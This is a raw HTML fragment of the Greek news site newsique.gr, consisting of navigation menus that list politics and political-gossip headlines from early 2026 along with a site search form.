		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596352 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" aria-label="Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/niki-kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" rel="bookmark">Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-191-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589501 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" aria-label="Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/kammenos-xr-1024x577-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-christougenniatiki-anartisi-tou-panou-kammenou-me-ti-syzygo-kai-ta-paidia-tou/" rel="bookmark">Η χριστουγεννιάτικη ανάρτηση του Πάνου Καμμένου με τη σύζυγο και τα παιδιά του</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-493-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596372 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" aria-label="Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/dendiasaryhrou-1024x575-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/dendias-gia-tis-navtex-diarkeias-tis-tourkias-den-tin-pairnoume-sta-sovara-2/" rel="bookmark">Δένδιας για τις Navtex διαρκείας της Τουρκίας: Δεν την παίρνουμε στα σοβαρά</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596375 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" aria-label="Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/domna-mixailidou-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/domna-michailidou-gia-tin-tropologia-gia-ti-synepimeleia-einai-nomimi-alla-ego-den-tha-ekana-amesa-chrisi-tis/" rel="bookmark">Δόμνα Μιχαηλίδου για την τροπολογία για τη συνεπιμέλεια: Είναι νόμιμη, αλλά εγώ δεν θα έκανα άμεσα χρήση της</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596423 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" aria-label="Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/arvanitis-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/arvanitis-na-thesmothetithoun-rites-ypochreoseis-ergodoton-kai-ousiastikoi-elegchoi/" rel="bookmark">Αρβανίτης: Να θεσμοθετηθούν ρητές υποχρεώσεις εργοδοτών και ουσιαστικοί έλεγχοι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596349 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" aria-label="Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-erntogan_252863_191324_type13262-1024x622-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/mitsotakis-kai-erntogan-tha-synantithoun-stin-agkyra-prin-tis-16-fevrouariou/" rel="bookmark">Μητσοτάκης και Ερντογάν θα συναντηθούν στην Άγκυρα πριν τις 16 Φεβρουαρίου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596352 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" aria-label="Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/niki-kerameos-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kerameos-echoume-42-45-ergatika-dystychimata-ton-chrono-den-ischyoun-oi-anafores-gia-200/" rel="bookmark">Κεραμέως: Έχουμε 42-45 εργατικά δυστυχήματα τον χρόνο, δεν ισχύουν οι αναφορές για 200</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-790-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-590435 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" aria-label="Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2026/01/mitsotakis-tasoulas-kafes-1-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/kyriakos-mitsotakis-kai-konstantinos-tasoulas-ston-proto-kafe-tis-chronias-sto-kolonaki/" rel="bookmark">Κυριάκος Μητσοτάκης και Κωνσταντίνος Τασούλας στον πρώτο καφέ της χρονιάς στο Κολωνάκι</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589898 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" aria-label="Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/32a63ea1-mitsotakislimani1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/sta-chania-gia-ta-christougenna-o-kyriakos-mitsotakis/" rel="bookmark">Στα Χανιά για τα Χριστούγεννα ο Κυριάκος Μητσοτάκης</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-589682 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" aria-label="Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/12/1-2-280x210.jpeg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/giannis-ragkousis-pantreftike-se-steno-oikogeneiako-kyklo-me-ti-marina-kontotoli/" rel="bookmark">Γιάννης Ραγκούσης: Παντρεύτηκε σε στενό οικογενειακό κύκλο με τη Μαρίνα Κοντοτόλη</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
